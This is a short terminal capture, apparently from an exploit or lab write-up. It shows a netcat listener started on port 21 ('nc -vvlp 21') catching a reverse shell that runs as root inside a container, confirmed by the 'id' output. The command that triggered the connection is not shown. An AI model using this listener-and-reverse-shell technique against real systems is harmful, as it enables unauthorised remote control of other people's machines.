 base root@VPS ~
nc -vvlp 21
Ncat: Version 7.92 ( https://nmap.org/ncat )
NCAT DEBUG: Failed to resolve default IPv6 address: Name or service not known
Ncat: Listening on 0.0.0.0:21
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5ed22657ed32:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@5ed22657ed32:/#